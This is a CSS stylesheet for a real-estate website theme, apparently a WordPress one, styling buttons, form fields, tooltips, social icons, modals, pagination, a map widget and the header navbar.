.btn-primary, .btn-primary:focus, input[type="submit"], input.dsidx-contact-form-submit, .more-link, .acf-button.blue {
  background-color: #43becc;
}

.btn-primary:hover, .btn-primary:focus:hover, input[type="submit"]:hover, input.dsidx-contact-form-submit:hover, .more-link:hover, .acf-button.blue:hover {
  background-color: #4c4f49;
}

button.btn-primary:hover, button.btn-primary:focus:hover, button.more-link:hover, button.acf-button.blue:hover {
  background-color: #43becc;
}

.btn-xs, .btn-xs:focus {
  padding: 0.5em;
  font-size: 0.8em;
}

.btn-sm, .btn-sm:focus {
  padding: 0.75em;
  font-size: 0.9em;
}

.btn-lg, .btn-lg:focus {
  padding: 1.5em;
}

.more-link {
  display: inline-block;
  margin-bottom: 1em;
}

input, input[type=submit], input:focus, textarea, .form-control, .form-control:focus, .chosen-container.chosen-container-single .chosen-single, select:not(.attachment-filters) {
  outline: none;
  height: 40px;
  line-height: 40px;
  padding: 0 1em;
  font-size: 1em;
  color: #666;
  border-radius: 0;
  border: 1px solid #e6e6e6;
  -webkit-appearance: none;
  box-shadow: none;
  background: transparent;
  transition: all 0.2s;
}

input[type=checkbox] {
  height: auto;
  margin-right: 0.5em;
  -webkit-appearance: checkbox;
}

input[type=radio] {
  height: auto;
  margin-right: 0.5em;
  -webkit-appearance: radio;
}

input[type=submit] {
  border-color: transparent !important;
}

input[type=file] {
  height: auto;
  margin-right: 5px;
  padding: 0;
  line-height: 1;
  border: none;
}

input:hover, .form-control:hover {
  border-color: #ddd;
}

input:focus, .form-control:focus, input:active, .form-control:active {
  border-color: #43becc;
}

textarea {
  outline: none;
  height: auto;
  line-height: inherit;
  border-radius: 0;
  -webkit-appearance: none;
}

textarea.form-control, textarea.form-control:focus {
  height: auto;
  padding: 5px 10px;
  line-height: 1.7;
}

.input {
  position: relative;
  z-index: 1;
  display: inline-block;
  margin: 0 0 1em 0;
  width: 100% !important;
  vertical-align: top;
}

.input .form-control {
  position: absolute;
  z-index: 100;
  width: 100%;
  margin-top: 24px;
  padding: 0 15px;
  border: none;
}

.input.textarea textarea {
  min-height: 190px;
}

.input.textarea .form-control {
  width: 100%;
  margin-top: 30px;
  padding: 0 15px;
}

.input.textarea .input-label {
  min-height: 220px;
}

.input.textarea .input-label::before {
  height: 220px;
}

.input .input-label {
  display: inline-block;
  width: 100%;
  height: 60px;
  padding: 0 10px;
  font-weight: 700;
  line-height: 40px;
  background-color: #f8f8f8;
}

.input .input-label::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 60px;
  max-height: 100%;
  border-width: 2px;
  border-style: solid;
  border-color: transparent;
  transition: border-width 0.3s, border-color 0.3s;
}

.input .input-label span {
  transition: color 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, color 0.3s;
  transition: transform 0.3s, color 0.3s, -webkit-transform 0.3s;
  -webkit-transition: transform 0.3s, color 0.3s;
  -moz-transition: transform 0.3s, color 0.3s;
  -ms-transition: transform 0.3s, color 0.3s;
  -o-transition: transform 0.3s, color 0.3s;
  text-rendering: geometricPrecision;
  transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -o-transform-origin: 0% 0%;
}

.input .input-span {
  position: relative;
  display: block;
  width: 100%;
  transition: color 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, color 0.3s;
  transition: transform 0.3s, color 0.3s, -webkit-transform 0.3s;
  -webkit-transition: transform 0.3s, color 0.3s;
  -moz-transition: transform 0.3s, color 0.3s;
  -ms-transition: transform 0.3s, color 0.3s;
  -o-transition: transform 0.3s, color 0.3s;
}

.input input.error .input-label {
  display: none;
}

.input label.error {
  position: absolute;
  z-index: 1;
  top: 2px;
  right: 2px;
  left: 2px;
  padding: 0.25em 0.75em;
  background-color: #f8f8f8;
}

.input.input--filled label.error {
  background-color: #fff;
}

.input.input--filled .input-label, .input .form-control:focus + .input-label {
  background-color: #fff;
}

.input.input--filled .input-label span, .input .form-control:focus + .input-label span {
  -webkit-transform: translate3d(-2px, -5px, 0);
          transform: translate3d(-2px, -5px, 0);
  transform: scale3d(0.75, 0.75, 1);
  -webkit-transform: translate3d(-2px, -5px, 0);
  -webkit-transform: scale3d(0.75, 0.75, 1);
  -moz-transform: translate3d(-2px, -5px, 0);
  -moz-transform: scale3d(0.75, 0.75, 1);
  -ms-transform: translate3d(-2px, -5px, 0);
  -ms-transform: scale3d(0.75, 0.75, 1);
  -o-transform: translate3d(-2px, -5px, 0);
  -o-transform: scale3d(0.75, 0.75, 1);
}

::-webkit-input-placeholder {
  color: #aaa !important;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: #aaa !important;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: #aaa !important;
}

:-ms-input-placeholder {
  color: #aaa !important;
}

label {
  font-weight: 400;
  color: #999;
}

blockquote {
  margin: 1em 0;
  padding: 0;
  font-family: Georgia, "Cambria", "Times New Roman", Times, serif;
  font-size: 1em;
  border: none;
}

blockquote p {
  font-size: 1.3em;
  color: #999;
}

blockquote cite {
  font-size: 0.9em;
}

cite {
  display: block;
  margin-top: 0.5em;
  color: #ccc;
}

cite:before {
  content: "- ";
}

.nav-tabs > li > a {
  color: #999;
  margin-right: 5px;
  line-height: 1;
  border-radius: 0;
}

.nav-tabs > li > a:hover {
  color: #fff;
  background-color: #43becc;
}

.nav-tabs li.active a {
  color: #666;
}

.tab-pane {
  padding: 25px 0 0;
}

.tooltip {
  position: absolute;
  z-index: 1020;
  display: block;
  visibility: visible;
  padding: 0;
  font-size: 1em;
  font-weight: 300;
  opacity: 0;
  font-weight: normal;
  text-transform: none;
}

.tooltip.in {
  opacity: 1;
}

.tooltip.top {
  margin-top: -2px;
}

.tooltip.right {
  margin-left: 2px;
}

.tooltip.bottom {
  margin-top: 2px;
}

.tooltip.left {
  margin-left: -2px;
}

.tooltip-inner {
  max-width: 100%;
  padding: 5px 10px;
  font-size: 14px;
  color: #666;
  border-radius: 0;
  background-color: #f8f8f8;
}

.tooltip.top .tooltip-arrow {
  top: auto !important;
  bottom: 0 !important;
  border-top-color: #f8f8f8;
}

.tooltip.left .tooltip-arrow {
  border-left-color: #f8f8f8;
}

.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #f8f8f8;
}

.tooltip.right .tooltip-arrow {
  border-right-color: #f8f8f8;
}

.primary-tooltips .tooltip-inner {
  color: #fff;
  background-color: #43becc;
}

.primary-tooltips .tooltip.top .tooltip-arrow {
  border-top-color: #43becc;
}

.primary-tooltips .tooltip.left .tooltip-arrow {
  border-left-color: #43becc;
}

.primary-tooltips .tooltip.bottom .tooltip-arrow {
  border-bottom-color: #43becc;
}

.primary-tooltips .tooltip.right .tooltip-arrow {
  border-right-color: #43becc;
}

.arrow-up, .arrow-right, .arrow-down, .arrow-left {
  position: relative;
  width: 0;
  height: 0;
  border: 20px solid transparent;
}

.arrow-up {
  border-bottom-color: #43becc;
}

.arrow-down {
  border-top-color: #43becc;
}

.arrow-right {
  border-left-color: #43becc;
}

.arrow-left {
  border-right-color: #43becc;
}

.thumbnail  {
  margin: 0;
  padding: 0;
  line-height: inherit;
  border: 0;
  border-radius: 0;
  background-color: inherit;
}

.panel-group .panel {
  border-color: #e6e6e6;
  border-radius: 0;
  box-shadow: none;
}

.panel-group .panel .panel-heading {
  overflow: hidden;
  background-color: #f8f8f8;
}

.panel-group .panel .panel-heading .panel-title {
  float: left;
}

.panel-group .panel .panel-heading .details {
  float: right;
}

.panel-group .panel .panel-heading .details span {
  display: inline-block;
  margin-left: 1em;
}

.panel-group .panel .panel-heading:hover {
  cursor: pointer;
}

.panel-group .panel + .panel {
  margin-top: 1em;
}

.panel-group .panel .panel-body {
  border-top: none !important;
}

.social i, .social-transparent i {
  position: relative;
  display: inline-block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  margin: 0 10px 10px 0;
  font-size: 1em;
  text-align: center;
  color: #fff;
}

.social i:before, .social-transparent i:before {
  position: relative;
  z-index: 1;
  transition: all 0.25s;
}

.social i:after, .social-transparent i:after {
  display: block;
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  transition: all 0.25s;
}

.social i:hover:after, .social-transparent i:hover:after {
  border-radius: 50%;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.social i.fa-lg, .social-transparent i.fa-lg {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 1.33em;
}

.social i.fa-2x, .social-transparent i.fa-2x {
  width: 50px;
  height: 50px;
  font-size: 2em;
  line-height: 50px;
}

.social i.fa-3x, .social-transparent i.fa-3x {
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 3em;
}

.social i.fa-4x, .social-transparent i.fa-4x {
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-size: 4em;
}

.social i.fa-5x, .social-transparent i.fa-5x {
  width: 100px;
  height: 100px;
  line-height: 100px;
  font-size: 5em;
}

.social .fa-adn:after {
  box-shadow: inset 0 0 0 20px #d87a68;
}

.social .fa-android:after {
  box-shadow: inset 0 0 0 20px #a4c639;
}

.social .fa-apple:after {
  box-shadow: inset 0 0 0 20px #ccc;
}

.social .fa-bitbucket:after {
  box-shadow: inset 0 0 0 20px #225588;
}

.social .fa-bitbucket-sign:after {
  box-shadow: inset 0 0 0 20px #225588;
}

.social .fa-bitcoin:after {
  box-shadow: inset 0 0 0 20px #ff9922;
}

.social .fa-btc:after {
  box-shadow: inset 0 0 0 20px #ff9922;
}

.social .fa-css3:after {
  box-shadow: inset 0 0 0 20px #00bbff;
}

.social .fa-dribbble:after {
  box-shadow: inset 0 0 0 20px #ea4c89;
}

.social .fa-dropbox:after {
  box-shadow: inset 0 0 0 20px #3d9ae8;
}

.social .fa-dropbox:after {
  box-shadow: inset 0 0 0 20px #3d9ae8;
}

.social .fa-facebook:after {
  box-shadow: inset 0 0 0 20px #3b5998;
}

.social .fa-facebook-sign:after {
  box-shadow: inset 0 0 0 20px #3b5998;
}

.social .fa-flickr:after {
  box-shadow: inset 0 0 0 20px #ff0084;
}

.social .fa-foursquare:after {
  box-shadow: inset 0 0 0 20px #25a0ca;
}

.social .fa-github:after {
  box-shadow: inset 0 0 0 20px #171515;
}

.social .fa-github-alt:after {
  box-shadow: inset 0 0 0 20px #171515;
}

.social .fa-github-sign:after {
  box-shadow: inset 0 0 0 20px #171515;
}

.social .fa-gittip:after {
  box-shadow: inset 0 0 0 20px #171515;
}

.social .fa-google-plus:after {
  box-shadow: inset 0 0 0 20px #d23e2b;
}

.social .fa-google-plus-sign:after {
  box-shadow: inset 0 0 0 20px #d23e2b;
}

.social .fa-html5:after {
  box-shadow: inset 0 0 0 20px #ec6231;
}

.social .fa-instagram:after {
  box-shadow: inset 0 0 0 20px #4E433C;
}

.social .fa-linkedin:after {
  box-shadow: inset 0 0 0 20px #4875B4;
}

.social .fa-linkedin-sign:after {
  box-shadow: inset 0 0 0 20px #4875B4;
}

.social .fa-linux:after {
  box-shadow: inset 0 0 0 20px #ffbb00;
}

.social .fa-maxcdn:after {
  box-shadow: inset 0 0 0 20px #ffaa22;
}

.social .fa-pinterest:after {
  box-shadow: inset 0 0 0 20px #c91a22;
}

.social .fa-pinterest-sign:after {
  box-shadow: inset 0 0 0 20px #c91a22;
}

.social .fa-renren:after {
  box-shadow: inset 0 0 0 20px #0066aa;
}

.social .fa-rss:after {
  box-shadow: inset 0 0 0 20px #ee802f;
}

.social .fa-skype:after {
  box-shadow: inset 0 0 0 20px #42c7f2;
}

.social .fa-stackexchange:after {
  box-shadow: inset 0 0 0 20px #2266aa;
}

.social .fa-trello:after {
  box-shadow: inset 0 0 0 20px #226688;
}

.social .fa-tumblr:after {
  box-shadow: inset 0 0 0 20px #2B4964;
}

.social .fa-tumblr-sign:after {
  box-shadow: inset 0 0 0 20px #2B4964;
}

.social .fa-twitter:after {
  box-shadow: inset 0 0 0 20px #4cc2ff;
}

.social .fa-twitter-sign:after {
  box-shadow: inset 0 0 0 20px #4cc2ff;
}

.social .fa-twitter-sign:after {
  box-shadow: inset 0 0 0 20px #4cc2ff;
}

.social .fa-vk:after {
  box-shadow: inset 0 0 0 20px #557799;
}

.social .fa-weibo:after {
  box-shadow: inset 0 0 0 20px #dd3333;
}

.social .fa-windows:after {
  box-shadow: inset 0 0 0 20px #00aaee;
}

.social .fa-xing:after {
  box-shadow: inset 0 0 0 20px #126567;
}

.social .fa-xing-sign:after {
  box-shadow: inset 0 0 0 20px #126567;
}

.social .fa-youtube:after {
  box-shadow: inset 0 0 0 20px #c4302b;
}

.social .fa-youtube-play:after {
  box-shadow: inset 0 0 0 20px #c4302b;
}

.social .fa-youtube-sign:after {
  box-shadow: inset 0 0 0 20px #c4302b;
}

.social-transparent i {
  font-size: 1.1em;
}

.social-transparent i:after {
  box-shadow: inset 0 0 0 20px #d4d6d8;
}

.social-transparent .fa-adn:hover:after {
  box-shadow: inset 0 0 0 20px  #d87a68;
}

.social-transparent .fa-android:hover:after {
  box-shadow: inset 0 0 0 20px  #a4c639;
}

.social-transparent .fa-apple:hover:after {
  box-shadow: inset 0 0 0 20px  #ccc;
}

.social-transparent .fa-bitbucket:hover:after {
  box-shadow: inset 0 0 0 20px  #225588;
}

.social-transparent .fa-bitbucket-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #225588;
}

.social-transparent .fa-bitcoin:hover:after {
  box-shadow: inset 0 0 0 20px  #ff9922;
}

.social-transparent .fa-btc:hover:after {
  box-shadow: inset 0 0 0 20px  #ff9922;
}

.social-transparent .fa-css3:hover:after {
  box-shadow: inset 0 0 0 20px  #00bbff;
}

.social-transparent .fa-dribbble:hover:after {
  box-shadow: inset 0 0 0 20px  #ea4c89;
}

.social-transparent .fa-dropbox:hover:after {
  box-shadow: inset 0 0 0 20px  #3d9ae8;
}

.social-transparent .fa-dropbox:hover:after {
  box-shadow: inset 0 0 0 20px  #3d9ae8;
}

.social-transparent .fa-facebook:hover:after {
  box-shadow: inset 0 0 0 20px  #3b5998;
}

.social-transparent .fa-facebook-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #3b5998;
}

.social-transparent .fa-flickr:hover:after {
  box-shadow: inset 0 0 0 20px  #ff0084;
}

.social-transparent .fa-foursquare:hover:after {
  box-shadow: inset 0 0 0 20px  #25a0ca;
}

.social-transparent .fa-github:hover:after {
  box-shadow: inset 0 0 0 20px  #171515;
}

.social-transparent .fa-github-alt:hover:after {
  box-shadow: inset 0 0 0 20px  #171515;
}

.social-transparent .fa-github-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #171515;
}

.social-transparent .fa-gittip:hover:after {
  box-shadow: inset 0 0 0 20px  #171515;
}

.social-transparent .fa-google-plus:hover:after {
  box-shadow: inset 0 0 0 20px  #d23e2b;
}

.social-transparent .fa-google-plus-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #d23e2b;
}

.social-transparent .fa-html5:hover:after {
  box-shadow: inset 0 0 0 20px  #ec6231;
}

.social-transparent .fa-instagram:hover:after {
  box-shadow: inset 0 0 0 20px  #4E433C;
}

.social-transparent .fa-linkedin:hover:after {
  box-shadow: inset 0 0 0 20px  #4875B4;
}

.social-transparent .fa-linkedin-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #4875B4;
}

.social-transparent .fa-linux:hover:after {
  box-shadow: inset 0 0 0 20px  #ffbb00;
}

.social-transparent .fa-maxcdn:hover:after {
  box-shadow: inset 0 0 0 20px  #ffaa22;
}

.social-transparent .fa-pinterest:hover:after {
  box-shadow: inset 0 0 0 20px  #c91a22;
}

.social-transparent .fa-pinterest-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #c91a22;
}

.social-transparent .fa-renren:hover:after {
  box-shadow: inset 0 0 0 20px  #0066aa;
}

.social-transparent .fa-rss:hover:after {
  box-shadow: inset 0 0 0 20px  #ee802f;
}

.social-transparent .fa-skype:hover:after {
  box-shadow: inset 0 0 0 20px  #42c7f2;
}

.social-transparent .fa-stackexchange:hover:after {
  box-shadow: inset 0 0 0 20px  #2266aa;
}

.social-transparent .fa-trello:hover:after {
  box-shadow: inset 0 0 0 20px  #226688;
}

.social-transparent .fa-tumblr:hover:after {
  box-shadow: inset 0 0 0 20px  #2B4964;
}

.social-transparent .fa-tumblr-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #2B4964;
}

.social-transparent .fa-twitter:hover:after {
  box-shadow: inset 0 0 0 20px  #4cc2ff;
}

.social-transparent .fa-twitter-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #4cc2ff;
}

.social-transparent .fa-twitter-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #4cc2ff;
}

.social-transparent .fa-vk:hover:after {
  box-shadow: inset 0 0 0 20px  #557799;
}

.social-transparent .fa-weibo:hover:after {
  box-shadow: inset 0 0 0 20px  #dd3333;
}

.social-transparent .fa-windows:hover:after {
  box-shadow: inset 0 0 0 20px  #00aaee;
}

.social-transparent .fa-xing:hover:after {
  box-shadow: inset 0 0 0 20px  #126567;
}

.social-transparent .fa-xing-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #126567;
}

.social-transparent .fa-youtube:hover:after {
  box-shadow: inset 0 0 0 20px  #c4302b;
}

.social-transparent .fa-youtube-play:hover:after {
  box-shadow: inset 0 0 0 20px  #c4302b;
}

.social-transparent .fa-youtube-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #c4302b;
}

.fa-mobile {
  font-size: 1.4em;
}

.section-title {
  overflow: hidden;
  position: relative;
  z-index: 0;
  margin-top: 1em;
  margin-bottom: 1em;
  font-weight: 300;
  text-transform: uppercase;
  color: #999;
}

.section-title::after {
  position: absolute;
  z-index: -2;
  top: 50%;
  left: 0;
  margin-top: -1px;
  margin-left: 1em;
  content: "";
  height: 2px;
  width: 9999px;
  background-color: #e6e6e6;
}

.section-title.text-center span {
  padding-left: 1em;
  padding-right: 1em;
}

.section-title.text-right span {
  padding-left: 1em;
  padding-right: 0;
}

.section-title.style2 {
  overflow: visible;
}

.section-title.style2::after {
  opacity: 0.2;
  top: auto;
  bottom: -0.4em;
  height: 3px;
  width: 50px;
  margin-left: 0;
  margin-right: 0;
  background-color: #999;
}

.section-title.style2 span {
  padding-left: 0;
  padding-right: 0;
}

.section-title.style2.text-center::after {
  left: 50%;
  margin-left: -25px;
}

.section-title.style2.text-right::after {
  left: auto;
  right: 0;
}

.section-title span {
  position: relative;
  display: inline-block;
  padding-right: 1em;
  overflow: hidden;
  line-height: 1;
}

.section-title span::after {
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 0;
  content: "";
  height: 100%;
  width: 100%;
  background-color: #f8f8f8;
}

.close {
  text-shadow: none;
  transition: all 0.2s;
}

.modal {
  z-index: 1050;
}

.modal .modal-dialog {
  width: 75%;
  max-width: 800px;
  margin-top: 50px;
  margin-left: auto;
  margin-right: auto;
}

.modal .modal-dialog .modal-content {
  padding: 30px;
  border: none;
  border-radius: 0;
  box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.25);
}

.modal .modal-dialog .modal-content .modal-header {
  margin-bottom: 15px;
  padding: 0;
  border: none;
}

.modal .modal-dialog .modal-body {
  padding: 0;
}

.modal .modal-dialog .modal-body .property-search-form {
  margin: 0;
  padding: 0;
}

.modal .modal-dialog .modal-body .property-search-form .form-group {
  width: 100%;
}

@media (min-width: 768px) {
  .modal .modal-dialog .modal-body .property-search-form .form-group {
    width: 50%;
  }
}

.modal .modal-dialog .modal-body .section-title {
  width: 100%;
}

.modal .modal-dialog .modal-body .section-title span {
  background-color: #fff;
}

#login-modal.modal .modal-dialog {
  max-width: 400px;
}

#login-modal.modal .modal-dialog .modal-title {
  margin-bottom: 0.5em;
}

#login-modal.modal .modal-dialog .modal-body {
  margin: 1em 0;
}

#loginform label {
  display: block;
}

#loginform input[type=text], #loginform input[type=password] {
  width: 100%;
}

#loginform #rememberme {
  height: auto;
}

/*------------------------------
	Elements
------------------------------*/
#main-content {
  margin-bottom: 50px;
  background-color: #fff;
}

#main-content section {
  margin-bottom: 50px;
}

#main-content section:last-child {
  margin-bottom: 0;
}

#main-content .section-title span {
  background-color: #fff;
}

#main-content .section-title span::after {
  background-color: transparent;
}

#main-content #property-items {
  margin-bottom: 0;
}

#main-content .testimonial-item .arrow-left {
  border-right-color: #f8f8f8;
}

#main-content .testimonial-item .content {
  background-color: #f8f8f8;
}

.content-box {
  margin-bottom: 50px;
  padding: 30px;
  background-color: #fff;
}

.content-box section {
  margin-bottom: 50px;
}

.content-box section:last-child {
  margin-bottom: 0;
}

.content-box .section-title span {
  background-color: #fff;
}

.content-box .section-title span::after {
  background-color: transparent;
}

#pagination {
  text-align: center;
}

#pagination ul {
  display: inline-block;
}

#pagination .page-numbers {
  padding: 0;
  list-style: none;
  text-align: center;
}

#pagination .page-numbers li {
  width: auto !important;
  float: left;
  margin: 0 2px;
  line-height: 1;
  clear: none;
}

#pagination .page-numbers li a, #pagination .page-numbers li span, #pagination .page-numbers li i {
  display: inline-block;
  height: 40px;
  width: 40px;
  line-height: 40px;
  color: #999999;
  background-color: #f8f8f8;
}

#pagination .page-numbers li a:hover, #pagination .page-numbers li span:hover, #pagination .page-numbers li i:hover {
  color: #fff;
  background-color: #4c4f49;
}

#pagination .page-numbers li a i, #pagination .page-numbers li span i, #pagination .page-numbers li i i {
  margin: 0;
  padding: 0;
  line-height: 38px;
}

#pagination .page-numbers li a.next, #pagination .page-numbers li a.prev, #pagination .page-numbers li span.next, #pagination .page-numbers li span.prev, #pagination .page-numbers li i.next, #pagination .page-numbers li i.prev {
  background: #ebebeb;
}

#pagination .page-numbers li a.next:hover, #pagination .page-numbers li a.prev:hover, #pagination .page-numbers li span.next:hover, #pagination .page-numbers li span.prev:hover, #pagination .page-numbers li i.next:hover, #pagination .page-numbers li i.prev:hover {
  background-color: #4c4f49;
}

#pagination .page-numbers li a.next i, #pagination .page-numbers li a.prev i, #pagination .page-numbers li span.next i, #pagination .page-numbers li span.prev i, #pagination .page-numbers li i.next i, #pagination .page-numbers li i.prev i {
  background-color: transparent;
}

#pagination .page-numbers li .current {
  color: #fff;
  background-color: #43becc;
}

#pagination .page-numbers li .current:hover {
  background-color: #43becc;
}

.page-title {
  font-size: 2em;
  font-weight: 300;
  color: #999;
}

#page-banner {
  position: relative;
  margin-top: -50px;
  margin-bottom: 50px;
  padding: 80px 0;
  text-align: center;
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
}

#page-banner .overlay {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
}

#page-banner .container {
  position: relative;
  z-index: 1;
}

#page-banner .banner-title {
  display: inline-block;
  padding: 0 20px;
  font-size: 2.5em;
  color: #fff;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  #page-banner .banner-title {
    font-size: 3em;
  }
}

#page-banner .banner-title:after {
  opacity: 0.8;
  display: block;
  position: absolute;
  z-index: -1;
  bottom: 0;
  left: 50%;
  margin-left: -30px;
  width: 60px;
  height: 4px;
  content: "";
  background-color: #43becc;
}

.sidebar-widget-user-pages {
  background-color: #f8f8f8;
}

.sidebar-widget-user-pages.user-menu {
  line-height: 3;
}

.sidebar-widget-user-pages.user-menu a {
  display: block;
  padding: 0 30px;
  color: inherit;
}

.sidebar-widget-user-pages.user-menu i {
  opacity: 0.25;
  margin-right: 5px;
}

.sidebar-widget-user-pages.user-menu .active, .sidebar-widget-user-pages.user-menu li:hover {
  background-color: #43becc;
}

.sidebar-widget-user-pages.user-menu .active a, .sidebar-widget-user-pages.user-menu li:hover a {
  color: #fff;
}

.sidebar-widget-user-pages.user-menu .active a i, .sidebar-widget-user-pages.user-menu li:hover a i {
  opacity: 0.75;
}

#sidebar, #footer {
  list-style: none;
  padding: 0;
  line-height: inherit;
}

#sidebar .widget, #footer .widget {
  margin-bottom: 50px;
}

#sidebar .widget form, #footer .widget form {
  padding: 0;
  font-size: 0.8em;
  box-shadow: none;
  border: none;
}

/*------------------------------
	Google Map
------------------------------*/
.map-wrapper {
  position: relative;
  margin-bottom: 50px;
}

.map-wrapper a {
  color: #666;
}

.map-wrapper .loading, .map-wrapper .map-overlay-no-results {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  height: 60px;
  width: 60px;
  margin-top: -30px;
  margin-left: -30px;
  line-height: 68px;
  text-align: center;
  opacity: 0.9;
  border-radius: 2px;
  background-color: #fff;
}

.map-wrapper .loading i, .map-wrapper .map-overlay-no-results i {
  font-size: 30px;
}

.map-wrapper .map-overlay-no-results {
  display: none;
  width: 250px;
  margin-left: -125px;
  font-size: 0.9em;
  line-height: 60px;
}

.map-wrapper .map-controls {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 10px;
  text-align: right;
}

.map-wrapper .map-controls .control {
  display: inline-block;
  margin-bottom: 5px;
  padding: 0 10px;
  font-size: 14px;
  line-height: 30px;
  opacity: 0.9;
  border-radius: 2px;
  background-color: #f8f8f8;
  transition: background-color 0.2s;
}

.map-wrapper .map-controls .control:hover {
  opacity: 1;
  color: #fff;
  background-color: #43becc;
}

.map-wrapper .map-controls .control.active {
  opacity: 1;
  color: #fff;
  background-color: #43becc;
}

.map-wrapper .map-controls .control.active:hover {
  background-color: #c5c5c5;
}

.map-wrapper .map-controls i {
  line-height: 30px;
  text-align: center;
}

.map-wrapper .map-controls .current-location i {
  margin: 0 5px 0 0;
}

.map-wrapper .map-controls .map-type {
  position: relative;
}

.map-wrapper .map-controls .map-type ul {
  position: absolute;
  top: 30px;
  left: 0;
  display: none;
}

.map-wrapper .map-controls .map-type ul li {
  margin-top: 2px;
  padding: 3px 10px;
  font-size: 12px;
  text-align: left;
  color: #666;
  background-color: #f8f8f8;
}

.map-wrapper .map-controls .map-type:hover ul {
  display: block;
}

.map-wrapper .map-controls .map-type:hover ul li:hover, .map-wrapper .map-controls .map-type:hover ul li.active {
  color: #fff;
  background-color: #c5c5c5;
}

.google-map {
  position: relative;
  height: 400px;
  min-height: 400px !important;
  width: 100%;
}

.google-map img {
  max-width: none;
  display: inline;
}

.google-map .cluster img {
  max-width: 100%;
  max-height: 100%;
}

.google-map .cluster > div {
  position: relative;
  width: auto;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
  font-size: 15px !important;
  font-weight: 700 !important;
  color: #fff !important;
}

.google-map label {
  width: auto;
  display: inline;
}

.google-map .infoBox {
  width: 300px;
}

.google-map .infoBox img[src*="close.png"] {
  position: absolute !important;
  z-index: 1001;
  width: 32px;
  height: 32px;
  margin: 0;
  top: -2px;
  right: -2px;
  opacity: 0.6;
  background-color: #fff;
  transition: all 0.2s;
}

.google-map .infoBox img[src*="close.png"]:hover {
  opacity: 1;
  background-color: rgba(255, 255, 255, 0.8);
}

.google-map .map-marker-container {
  position: relative;
  max-width: 300px;
  font-size: 14px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
  transition: all 0.3s;
}

.google-map .map-marker-container .arrow-down {
  position: absolute;
  bottom: -28px;
  left: 20px;
  border-top-color: #fff;
  border-top-color: rgba(255, 255, 255, 0.9);
  border-width: 14px;
}

.google-map .map-marker-container .content {
  padding: 10px 15px;
}

.google-map .map-marker-container .content .title {
  margin-bottom: 0;
  transition: all 0.2s;
  visibility: inherit;
}

.google-map .map-marker-container a:hover .title {
  color: #666;
}

.google-map .map-marker-container img {
  width: 100%;
  height: auto;
}

.google-map .title {
  color: #43becc;
}

a.view-on-google-maps-link {
  display: block;
  opacity: 0.4;
  margin-top: 1em;
  font-size: 0.8em;
  text-align: right;
  line-height: 1;
  color: #666;
}

a.view-on-google-maps-link:hover {
  opacity: 0.8;
}

.map-no-properties-found {
  padding: 30px 0;
}

/*------------------------------
	Header
------------------------------*/
@media (max-width: 767px) {
  body.show-nav {
    left: -75%;
  }
}

header.navbar {
  position: static;
  margin: 0;
  border-radius: 0;
  border: 0;
  color: #fff;
  text-align: center;
  background-color: #333;
  transition: all 0.4s;
}

@media (min-width: 768px) {
  header.navbar {
    text-align: left;
  }
}

header.navbar #login-bar-header {
  font-size: 0.8em;
  font-weight: 700;
  text-align: center;
}

@media (min-width: 768px) {
  header.navbar #login-bar-header {
    text-align: right;
  }
}

header.navbar #login-bar-header span {
  display: inline-block;
}

header.navbar #login-bar-header a {
  display: inline-block;
  padding: 0 1em;
  line-height: 2.5;
  color: #eee;
  opacity: 0.5;
  background-color: rgba(255, 255, 255, 0.1);
}

header.navbar #login-bar-header a:hover {
  opacity: 1;
}

header.navbar #login-bar-header a .desktop {
  display: none;
}

@media (min-width: 768px) {
  header.navbar #login-bar-header a .desktop {
    display: block;
  }
  header.navbar #login-bar-header a .mobile {
    display: none;
  }
}

header.navbar #login-bar-header .badge {
  margin-left: 5px;
  padding: 0;
  height: 20px;
  width: 20px;
  line-height: 20px;
  border-radius: 50%;
}

header.navbar .container .navbar-collapse {
  max-height: none;
  margin-top: 25px;
  padding: 0;
  border: none;
  border-top: 2px solid rgba(255, 255, 255, 0.1);
  box-shadow: none;
  background-color: #333;
}

header.navbar .container .navbar-collapse.in {
  overflow-y: visible;
}

@media (max-width: 767px) {
  header.navbar .container .navbar-collapse {
    position: absolute;
    z-index: 1001;
    top: 0;
    left: 100%;
    width: 75%;
    height: 100% !important;
    margin: 0;
    text-align: left;
  }
}

header.navbar .navbar-header {
  display: block;
  width: 100%;
  margin: 0;
  padding: 20px 0 0;
  line-height: 1;
}

@media (min-width: 768px) {
  header.navbar .navbar-header {
    padding: 25px 0 0;
  }
}

header.navbar .navbar-header .navbar-toggle {
  position: absolute;
  right: 15px;
  margin: 3px 0 0 30px;
  padding: 0;
  border: none;
  border-radius: 0;
}

